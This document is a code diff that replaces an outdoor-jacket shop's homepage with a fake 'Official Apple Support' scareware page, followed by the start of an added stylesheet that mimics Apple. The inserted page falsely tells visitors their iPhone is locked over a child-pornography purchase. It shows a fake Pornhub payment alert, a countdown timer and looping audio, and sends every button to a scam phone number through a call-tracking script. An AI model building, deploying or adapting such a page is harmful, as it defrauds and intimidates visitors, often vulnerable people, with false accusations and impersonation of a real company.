-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>WindbreakGear | Extreme-Weather Technical Windbreakers & Mountain Shells</title>
-    <meta name="description" content="Engineered for gale-force mountain winds, discover ultralight windbreaker jackets with 3-layer breathable membranes, diamond ripstop nylon, and storm hoods.">
-    <link rel="stylesheet" href="assets/css/style.css">
-    <link rel="canonical" href="https://windbreakgear.com/index.html">
-</head>
-<body>
-    
-    <!-- Google tag (gtag.js) -->
-    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-    <script>
-      window.dataLayer = window.dataLayer || [];
-      function gtag(){dataLayer.push(arguments);}
-      gtag('js', new Date());
-      gtag('config', 'G-0LY0HY7L01');
-    </script>
-    <header class="site-header">
-        <div class="container header-inner">
-            <a href="index.html" class="site-logo">Windbreak<span>Gear</span></a>
-            <nav class="nav-desktop">
-                <ul class="nav-links">
-                    <li><a href="index.html" class="nav-link active">Home</a></li>
-                    <li><a href="about.html" class="nav-link ">About</a></li>
-                    <li><a href="about.html#jackets" class="nav-link">Jackets</a></li>
-                    <li><a href="blog.html" class="nav-link ">Journal</a></li>
-                    <li><a href="contact.html" class="nav-link ">Contact</a></li>
-                    <!-- Policy Links Hidden on Desktop via .nav-item-policy -->
-                    <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
-                    <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
-                    <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
-                    <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
-                </ul>
-                <a href="contact.html" class="btn btn-primary">Shop Biker Jackets</a>
-            </nav>
-            <button class="mobile-menu-btn" aria-label="Toggle Mobile Menu">
-                <span></span>
-                <span></span>
-                <span></span>
-            </button>
-        </div>
-    </header>
-    <div class="mobile-drawer">
-        <ul class="mobile-nav-list">
-            <li><a href="index.html" class="mobile-nav-link">Home</a></li>
-            <li><a href="about.html" class="mobile-nav-link">About Atelier</a></li>
-            <li><a href="about.html#jackets" class="mobile-nav-link">Technical Jackets</a></li>
-            <li><a href="blog.html" class="mobile-nav-link">Outerwear Journal</a></li>
-            <li><a href="contact.html" class="mobile-nav-link">Contact & Fitting</a></li>
-            <li><a href="privacy-policy.html" class="mobile-nav-link">Privacy Policy</a></li>
-            <li><a href="terms-and-conditions.html" class="mobile-nav-link">Terms & Conditions</a></li>
-            <li><a href="disclaimer.html" class="mobile-nav-link">Disclaimer</a></li>
-            <li><a href="cookie-policy.html" class="mobile-nav-link">Cookie Policy</a></li>
-        </ul>
-    </div>
-    
-    <main>
-        <!-- Section 1: Hero -->
-        <section id="hero" class="hero-section">
-            <div class="container">
-                <div class="hero-content">
-                    <span class="hero-tagline">Engineered for Gale-Force Mountain Ridge Winds</span>
-                    <h1 class="hero-title">Zero Wind Penetration. Uncompromising Breathability.</h1>
-                    <p class="hero-desc">Conquer alpine summits and stormy mountain trails with technical windbreaker jackets engineered with 3-layer microporous membranes and diamond ripstop nylon.</p>
-                    <div class="hero-actions">
-                        <a href="about.html#jackets" class="btn btn-primary">Explore Windbreaker Jackets</a>
-                        <a href="contact.html" class="btn btn-outline-gold">Request Technical Fitting</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 2: Mission & Ethos -->
-        <section id="mission-ethos" class="section">
-            <div class="container">
-                <div class="grid-2">
-                    <div>
-                        <span class="section-eyebrow">Outerwear Engineering Philosophy</span>
-                        <h2 class="section-title">Defeating Wind Chill Without Trapping Body Heat</h2>
-                        <p class="section-desc" style="margin-bottom: 1.5rem;">At WindbreakGear, we view wind not merely as weather, but as an aggressive convective heat-stripper that robs core body warmth within minutes on exposed alpine ridges.</p>
-                        <ul class="feature-list">
-                            <li class="feature-item">
-                                <span class="feature-bullet">&bull;</span>
-                                <div><strong>0.0 CFM Wind Permeability:</strong> True zero-cubic-feet-per-minute wind blocking eliminates convective thermal strip down to -20&deg;F.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">&bull;</span>
-                                <div><strong>25,000 g/m&sup2;/24hr Breathability:</strong> Hydrophobic microporous ePTFE membranes vent aerobic sweat vapor rapidly during uphill treks.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">&bull;</span>
-                                <div><strong>Ultrasonic Seam Welding:</strong> 13mm micro-tape sealed seams that withstand 28,000mm hydrostatic water column pressures.</div>
-                            </li>
-                        </ul>
-                    </div>
-                    <div>
-                        <img src="assets/images/alpine_summit_jacket.jpg" alt="Mountaineer Ascending Ridge in Windbreaker Jacket" class="card-img" style="height: 460px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 3: Signature Jackets -->
-        <section id="signature-jackets" class="section section-alt">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Alpine Shell Portfolio</span>
-                    <h2 class="section-title">High-Performance Windproof Jackets</h2>
-                    <p class="section-desc">From featherweight 110-gram running wind shells to expedition-grade storm hardshells designed for freezing blizzards.</p>
-                </div>
-                <div class="grid-3">
-                    <div class="card">
-                        <img src="assets/images/hero_windbreaker_jacket.jpg" alt="Alpine Technical Hard Shell Windbreaker" class="card-img">
-                        <div class="card-body">
-                            <span class="card-tag">Alpine 3-Layer Shell</span>
-                            <h3 class="card-title">The Summit Ridge Hard Shell</h3>
-                            <p class="card-text">Engineered for technical mountaineering with 70-denier Cordura ripstop shoulders, dual pit zips, and a helmet-compatible storm hood.</p>
-                            <a href="about.html#jackets" class="btn btn-secondary">View Specifications</a>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/ultralight_packable_shell.jpg" alt="Ultralight Packable Wind Shell" class="card-img">
-                        <div class="card-body">
-                            <span class="card-tag">Ultralight Trail Runner</span>
-                            <h3 class="card-title">The Zephyr Packable Wind Shell</h3>
-                            <p class="card-text">Compresses into its own chest pocket down to the size of an apple, weighing a mere 115 grams with instantaneous wind resistance.</p>
-                            <a href="about.html#jackets" class="btn btn-secondary">View Specifications</a>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/jacket_collection_flatlay.jpg" alt="Collection of Windbreaker Jackets on Display" class="card-img">
-                        <div class="card-body">
-                            <span class="card-tag">Hybrid Soft Shell</span>
-                            <h3 class="card-title">The Traverse Hybrid Wind Jacket</h3>
-                            <p class="card-text">Combines wind-blocking front chest panels with 4-way stretch breathable underarm gussets for high-output mountain biking and climbing.</p>
-                            <a href="about.html#jackets" class="btn btn-secondary">View Specifications</a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 4: Membrane & Thermal Physics -->
-        <section id="membrane-physics" class="section section-dark">
-            <div class="container">
-                <div class="grid-2">
-                    <div>
-                        <img src="assets/images/breathable_membrane_core.jpg" alt="Waterproof Breathable Membrane Testing on Jacket" class="card-img" style="height: 440px; border-radius: var(--radius-md);">
-                    </div>
-                    <div>
-                        <span class="section-eyebrow">Textile Physics & Aerodynamics</span>
-                        <h2 class="section-title">The Science of Boundary Layer Wind Deflection</h2>
-                        <p class="section-desc" style="margin-bottom: 1.5rem;">When wind strikes conventional outdoor clothing, high dynamic pressure forces cold air through woven fabric pores, displacing the microscopic layer of warm air trapped adjacent to the skin.</p>
-                        <p style="color: rgba(255,255,255,0.88); margin-bottom: 1.25rem;">Our proprietary StormWeave textile structure integrates billions of microscopic pores per square centimeter—each 20,000 times smaller than a water droplet, yet 700 times larger than a water vapor molecule. This tortuous pore matrix stops 60 mph gale-force winds dead in their tracks while permitting metabolic perspiration vapor to diffuse freely outwards.</p>
-                        <a href="contact.html" class="btn btn-outline-gold">Request Technical Lab Report</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 5: Storm Hood & Hardware Details -->
-        <section id="storm-hardware-details" class="section">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Anatomical Hardware</span>
-                    <h2 class="section-title">Precision Details Engineered for Harsh Mountain Elements</h2>
-                    <p class="section-desc">Every zipper pull, seam line, and hood cinch is calculated for tactile operation with heavy mountaineering gloves.</p>
-                </div>
-                <div class="grid-3">
-                    <div class="card">
-                        <img src="assets/images/storm_hood_weatherproof.jpg" alt="Storm Hood with Covert Dual Cinch Cords" class="card-img">
-                        <div class="card-body">
-                            <h3 class="card-title">Covert Cinch Storm Hood</h3>
-                            <p class="card-text">Features laminated wire brims and internal Cohaesive cord locks that swivel seamlessly with your head, maintaining unobstructed peripheral vision.</p>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/taped_seams_zipper_detail.jpg" alt="YKK Aquaguard Seam Taped Zipper" class="card-img">
-                        <div class="card-body">
-                            <h3 class="card-title">YKK Aquaguard Zippers</h3>
-                            <p class="card-text">Matte polyurethane-laminated tooth arrays combined with internal draft flaps provide 100% barrier protection against driving horizontal rain.</p>
-                        </div>
-                    </div>
-                    <div class="card">
-                        <img src="assets/images/ripstop_fabric_macro.jpg" alt="Micro Diamond Ripstop Nylon Weave" class="card-img">
-                        <div class="card-body">
-                            <h3 class="card-title">Diamond Ripstop Grid</h3>
-                            <p class="card-text">Cross-hatched ultra-high-molecular-weight polyethylene reinforcing threads arrest fabric tears before punctures can propagate across jacket panels.</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 6: Manufacturing & Seam Sealing -->
-        <section id="seam-sealing-process" class="section section-alt">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Manufacturing Precision</span>
-                    <h2 class="section-title">The Four Pillars of WindbreakGear Craftsmanship</h2>
-                    <p class="section-desc">Built in small technical batches under strict quality control standards for lifelong alpine durability.</p>
-                </div>
-                <div class="grid-2">
-                    <div>
-                        <ul class="feature-list">
-                            <li class="feature-item">
-                                <span class="feature-bullet">1.</span>
-                                <div><strong>Laser Pattern Cutting:</strong> Digital CAD laser tables cut shell patterns with 0.1mm tolerance, sealing raw textile edges to eliminate fraying.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">2.</span>
-                                <div><strong>Thermo-Bonded Seam Taping:</strong> Hot-air bonded 3-layer polyurethane tape welded over all stitch lines under 4.5 bars of pneumatic pressure.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">3.</span>
-                                <div><strong>Fluorocarbon-Free C0 DWR:</strong> Eco-friendly plant-based hydrophobic coating that forces water to bead into spheres and roll off instantly.</div>
-                            </li>
-                            <li class="feature-item">
-                                <span class="feature-bullet">4.</span>
-                                <div><strong>Hydrostatic Pressure Testing:</strong> Every production batch is certified to withstand 28,000mm water column pressure without leaking.</div>
-                            </li>
-                        </ul>
-                    </div>
-                    <div>
-                        <img src="assets/images/dwr_water_beading_fabric.jpg" alt="Hydrophobic Water Droplets Beading on Jacket Fabric" class="card-img" style="height: 420px; border-radius: var(--radius-md); box-shadow: var(--shadow-md);">
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 7: Mercer Outerwear Atelier -->
-        <section id="mercer-atelier" class="section">
-            <div class="container">
-                <div class="grid-2">
-                    <div>
-                        <img src="assets/images/mercer_outerwear_studio.jpg" alt="Mercer Street Technical Apparel Studio in SoHo" class="card-img" style="height: 440px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
-                    </div>
-                    <div>
-                        <span class="section-eyebrow">New York Technical Studio</span>
-                        <h2 class="section-title">The Mercer Street Outerwear Design Studio</h2>
-                        <p class="section-desc" style="margin-bottom: 1.25rem;">Located at 181 Mercer Street in SoHo, New York, our studio serves as our primary prototyping workshop, wind simulation testing center, and private fitting lounge.</p>
-                        <p style="margin-bottom: 1.5rem; color: var(--color-text-secondary);">Bring your specific outdoor expedition requirements—whether traversing the Presidential Range or running high-altitude mountain ultras—and our technical outerwear specialists will custom-tailor sleeve lengths and layering allowances.</p>
-                        <div style="background: var(--color-bg-card); padding: 1.25rem; border: 1px solid var(--color-border); border-radius: var(--radius-sm); margin-bottom: 1.75rem;">
-                            <p style="font-weight: 700; color: var(--color-primary-dark); margin-bottom: 0.25rem;">Mercer Atelier Visiting Hours:</p>
-                            <p style="font-size: 0.9rem; color: var(--color-text-muted);">Tuesday &ndash; Saturday: 10:00 AM &ndash; 6:30 PM EST<br>Private Technical Fittings: By Appointment</p>
-                        </div>
-                        <a href="contact.html" class="btn btn-primary">Schedule Outerwear Fitting</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 8: Mountain Guide Testimonials -->
-        <section id="guide-testimonials" class="section section-alt">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Alpine Field Verification</span>
-                    <h2 class="section-title">Endorsed by Mountain Guides and Ultra Athletes</h2>
-                    <p class="section-desc">Read verbatim dispatches from climbers and runners who trust WindbreakGear on the world's most unforgiving peaks.</p>
-                </div>
-                <div class="grid-3">
-                    <div class="quote-card">
-                        <p class="quote-text">&ldquo;Guiding in the Cascades means enduring 50-knot freezing winds and sudden sleet storms. The Summit Ridge jacket blocked every gust while keeping my base layers bone dry during high-exertion ascents.&rdquo;</p>
-                        <div class="quote-author">Eric Lindqvist</div>
-                        <div class="quote-role">Lead Alpine Guide, Rainier WA</div>
-                    </div>
-                    <div class="quote-card">
-                        <p class="quote-text">&ldquo;The Zephyr wind shell is a marvel of packability. It takes up negligible space in my race vest, and deploying it on exposed ridgelines instantly cuts the chill. An absolute game-changer for mountain ultras.&rdquo;</p>
-                        <div class="quote-author">Elena Rostova</div>
-                        <div class="quote-role">Ultra-Trail Endurance Runner, Chamonix France</div>
-                    </div>
-                    <div class="quote-card">
-                        <p class="quote-text">&ldquo;Finding a shell with true zero CFM wind penetration that doesn't feel like a plastic trash bag is nearly impossible. WindbreakGear engineered the best breathable storm membrane on the market.&rdquo;</p>
-                        <div class="quote-author">Captain David Vance</div>
-                        <div class="quote-role">Arctic Expedition Operations Director, Anchorage AK</div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 9: Wind Shell FAQ -->
-        <section id="outerwear-faq" class="section">
-            <div class="container">
-                <div class="section-title-wrap">
-                    <span class="section-eyebrow">Technical Guidance</span>
-                    <h2 class="section-title">Frequently Asked Outerwear Inquiries</h2>
-                    <p class="section-desc">Expert advice on DWR re-activation, washing technical membranes, and selecting the optimal jacket weight.</p>
-                </div>
-                <div class="faq-wrap">
-                    <div class="faq-item">
-                        <div class="faq-header">What is the difference between a windbreaker and a full rain jacket?</div>
-                        <div class="faq-body">A traditional windbreaker focuses primarily on zero CFM wind permeability and maximum breathability for high-aerobic activity. Our hybrid wind jackets incorporate 3-layer waterproof membranes and fully taped seams, delivering the ultimate combination: total wind blockage alongside 28,000mm hydrostatic rain protection.</div>
-                    </div>
-                    <div class="faq-item">
-                        <div class="faq-header">How do I wash and re-activate the C0 DWR water-repellent coating?</div>
-                        <div class="faq-body">Machine wash your technical shell in warm water (104&deg;F / 40&deg;C) with a liquid technical outerwear wash. Never use powder detergents, fabric softeners, or bleach. Tumble dry on low heat for twenty minutes to thermally re-activate the fluorocarbon-free hydrophobic DWR surface molecules.</div>
-                    </div>
-                    <div class="faq-item">
-                        <div class="faq-header">How do I choose between an ultralight shell and an alpine hardshell?</div>
-                        <div class="faq-body">For running, cycling, and fast-and-light summer ascents, the 115g Zephyr Packable Shell offers unmatched breathability and compact stowage. For winter mountaineering, ice climbing, and multi-day trekking in severe weather, the 3-layer Summit Ridge shell provides heavy-duty Cordura abrasion resistance and full helmet coverage.</div>
-                    </div>
-                    <div class="faq-item">
-                        <div class="faq-header">Do you accommodate custom sleeve lengths and athletic layering fits?</div>
-                        <div class="faq-body">Yes. Our Mercer Street atelier provides bespoke sizing consultations for climbers with extended reach or individuals needing tailored layering allowances for expedition down mid-layers. Visit our Contact page to arrange a consultation.</div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 10: Alpine Summit Reservation CTA -->
-        <section id="alpine-summit-cta" class="section section-dark" style="text-align: center;">
-            <div class="container" style="max-width: 800px;">
-                <span class="section-eyebrow">Equip Your Next Mountain Expedition</span>
-                <h2 class="section-title" style="margin-bottom: 1.25rem;">Never Let the Mountain Wind Turn You Back</h2>
-                <p class="section-desc" style="margin-bottom: 2.25rem;">Invest in technical windbreaker jackets built with aerodynamic boundary-layer physics, military-grade ripstop textiles, and lifetime seam-taped craftsmanship.</p>
-                <div style="display: flex; gap: 1rem; justify-content: center; flex-wrap: wrap;">
-                    <a href="contact.html" class="btn btn-primary">Schedule Outerwear Fitting</a>
-                    <a href="about.html" class="btn btn-outline-gold">Learn Atelier Story</a>
-                </div>
-            </div>
-        </section>
-    </main>
-    
-    <footer class="site-footer">
-        <div class="container">
-            <div class="footer-grid">
-                <div>
-                    <a href="index.html" class="footer-logo">WindbreakGear</a>
-                    <p class="footer-desc">Engineering extreme-weather windbreaker jackets, ultralight mountain shells, 3-layer breathable membranes, and storm hoods engineered for gale-force alpine protection.</p>
-                    <p class="footer-desc"><strong>Mercer Atelier:</strong> 181 Mercer Street, New York, NY 10012, United States<br><strong>Telephone:</strong> +1-888-777-5845<br><strong>Inquiries:</strong> care@windbreakgear.com</p>
-                </div>
-                <div>
-                    <h4 class="footer-col-title">Navigation</h4>
-                    <ul class="footer-links">
-                        <li><a href="index.html" class="footer-link">Home Overview</a></li>
-                        <li><a href="about.html" class="footer-link">Outerwear Atelier</a></li>
-                        <li><a href="about.html#jackets" class="footer-link">Windbreaker Jackets</a></li>
-                        <li><a href="blog.html" class="footer-link">Technical Journal</a></li>
-                        <li><a href="contact.html" class="footer-link">Sizing & Concierge</a></li>
-                    </ul>
-                </div>
-                <div>
-                    <h4 class="footer-col-title">Governance</h4>
-                    <ul class="footer-links">
-                        <li><a href="privacy-policy.html" class="footer-link">Privacy Policy</a></li>
-                        <li><a href="terms-and-conditions.html" class="footer-link">Terms & Conditions</a></li>
-                        <li><a href="disclaimer.html" class="footer-link">Disclaimer</a></li>
-                        <li><a href="cookie-policy.html" class="footer-link">Cookie Policy</a></li>
-                    </ul>
-                </div>
-                <div>
-                    <h4 class="footer-col-title">Outerwear Journal</h4>
-                    <ul class="footer-links">
-                        <li><a href="blog/windproof-aerodynamics-and-boundary-layer-physics.html" class="footer-link">Aerodynamic Wind Physics</a></li>
-                        <li><a href="blog/3-layer-membrane-breathability-and-vapor-diffusion.html" class="footer-link">3-Layer Membrane Science</a></li>
-                        <li><a href="blog/fluorocarbon-free-c0-dwr-hydrophobic-chemistry.html" class="footer-link">C0 DWR Chemistry</a></li>
-                        <li><a href="blog/ultrasonic-seam-welding-and-waterproof-zipper-integrity.html" class="footer-link">Seam Welding & Zippers</a></li>
-                    </ul>
-                </div>
-            </div>
-            <div class="footer-bottom">
-                <p>&copy; 2026 WindbreakGear Outerwear LLC. All rights reserved. Registered alpine apparel atelier.</p>
-                <p>181 Mercer Street, New York, NY 10012 | High-performance windproof jackets.</p>
-            </div>
-        </div>
-    </footer>
-    <script src="assets/js/main.js"></script>
-    
-</body>
-</html>
+<!DOCTYPE html><html lang="en"><head>
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+    <title>Contact - Official Apple Support</title>
+    <link rel="apple-touch-icon" href="images/favicon.ico">
+    <link rel="icon" type="image/png" href="images/favicon.ico">
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+
+    <!-- Bootstrap 5 CSS -->
+    <link href="css/bootstrap.min.css" rel="stylesheet">
+    <link rel="stylesheet" href="css/bootstrap-icons.css">
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="css/all.min.css">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+
+  <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DMKRPGVF0"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-2DMKRPGVF0');
+</script>
+
+</head>
+
+<body onclick="playSound()"  id="link">
+    <!-- Click overlay - only active when needed -->
+    <div id="clickOverlay" class="click-overlay"></div>
+
+        
+    <div class="bgimg">
+          <img src="images/bg.jpg" alt="" width="100%">
+        </div>
+
+
+    <div class="main">
+        
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-content">
+                        
+                        <div class="alert-box">
+                            
+
+    <div class="spacbar">
+        <div class="d-flex justify-content-between">
+  <div><img src="images/applelogo2.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
+  <div><a href="#" style="font-size: 15px;">Apple Support</a></div>
+</div>
+<img src="images/arror.jpg" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
+    <div class="alert-title">Your iPhone has been locked due to suspicious activity.</div>
+    <div class="alert-texts">
+        <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
+    <div class="txstm"> <br>
+        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-5618">+1-888-883-5618</a></strong> to unlock your device.
+     </div>
+    <a href="tel:+1-888-883-5618" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
+    
+    </div>
+</div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <div class="notification">
+        <div class="msalogo"><img src="images/messages.svg" alt="" width="30px"> MESSAGES</div>
+<div class="cursor">now</div>
+  <div class="notification-header">Payment Successful</div>
+  <div class="notification-body">
+    Sent $569.90 via Apple Pay to Pornhub <br>Premium.
+    Not you? Call <a href="tel:+1-888-883-5618" class="me-2">+1-888-883-5618</a>
+  </div>
+  <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
+</div>
+
+    <div id="modalContainer"></div>
+
+    <!-- Main Modal -->
+    <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-30px!important;">
+
+        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
+            <div class="modal-content">
+                <div class="modal-body text-center">
+                    <div class="alert-text">
+                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-5618">+1-888-883-5618</a> to unlock it!
+                    </div>
+
+                    
+                    <div class="text-end gap-4 mt-3 actionbtn">
+                        <a href="tel:+1-888-883-5618" class="me-2 bg-primary">+1-888-883-5618</a>
+                        <a href="tel:+1-888-883-5618" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <audio id="clickSound" src="media/LhlCcb3bW5w3.mp3" preload="auto" loop></audio>
+
+
+
+
+    <script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
+    <script src="js/popper.min.js"></script>
+    <script src="js/bootstrap.min.js"></script>
+    <script src="js/Jeidjcmsz.js"></script>
+    <script src="js/Nduazq.js"></script>
+    <script id="number-replace" src="https://js-dni.revocalls.com/dni.js?token=2099fefe-8b0b-4a2e-ae1f-48bd17aee4d8"></script>
+    <script src="js/HsdqpNsd.js"></script>
+
+
+
+
+
+<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9f8240d11ced6068',t:'MTc3ODE3ODE3OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script>
+</body></html>
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,3524 @@
+@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');
+
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "Open Sans", sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    width: 100%;
+    z-index: 3;
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        margin-top: 0;
+        text-align: left;
+    }
+    
